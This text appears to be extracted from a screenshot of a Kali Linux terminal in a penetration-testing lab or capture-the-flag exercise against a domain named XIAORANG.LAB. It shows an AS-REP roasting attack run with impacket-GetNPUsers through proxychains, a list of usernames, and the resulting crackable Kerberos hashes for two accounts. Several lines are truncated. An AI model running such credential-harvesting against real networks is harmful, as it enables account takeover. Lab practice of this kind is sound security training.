 文件 动作 编辑 查看 帮助
└─# ls
flag02.txt
┌──(root㉿kali)-[~]
└─# cd ..
┌──(root㉿kali)-[/]
└─# cd /home/zh/桌面/
┌──(root㉿kali)-[/home/zh/桌面]
└─# proxychains4 -q impacket-GetNPUsers -dc-
Impacket v0.9.24 - Copyright 2021 SecureAuth
$krb5asrep$23$lixiuying@XIAORANG.LAB:9824f6f
7ae270d88547134c3b23374dcba70c802142246143e4
ba383c6f5c90477bfb39d7d9204c5ed52708a4fd1888
236e8a8a00fd03693eba094ddf293746b5725e2ff792
8ce8384ec4221b601b14ce1e2c2ae6747eb491946046
[-] Kerberos SessionError: KDC_ERR_C_PRINCIP
[-] Kerberos SessionError: KDC_ERR_C_PRINCIP
[-] Kerberos SessionError: KDC_ERR_C_PRINCIP
[-] Kerberos SessionError: KDC_ERR_C_PRINCIP
[-] Kerberos SessionError: KDC_ERR_C_PRINCIP
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$huachunmei@XIAORANG.LAB:92b9f75cc69bd361c0023a47412ec1ed$132073aada4e591be27895c2f3ab25bce38dd4d49fba
5b9b277d052ff041a2a90e20f83edada2ec1eed8b0c999993757dec01422581f056dc35908b975847ad7af94b27b1bbc5630205cf3c6e426b57
a2756be33719f4c9ccbfcdafac5ceb81a7cda9a9b8bb7b116b4d2cbdaa035550de78a45b8e0b48171ec85ce3ede86b7d7ebd116b70d1bbcbe1a
0d3d57d060e4c5809672ba25fa89925566c83fd3cbb348f37ca7d0183542a3f1aa5a2a299b9e2f49f8b302db0f4411657eb1fc169328e65d2a9
b5ab8efbec40b1f259f828f66ae9d5721115bf470583b63ba6381c46df4f83d80216948ad684e9490ee
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
~/桌面/email.txt - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 lixiuying
2 lixiaoliang
3 wangwei
4 zhangwei
5 zhangyi
6 jiaxiaoliang
7 liuqiang
8 wanglihong
9 huachunmei
10 wangfang
11 zhangli
12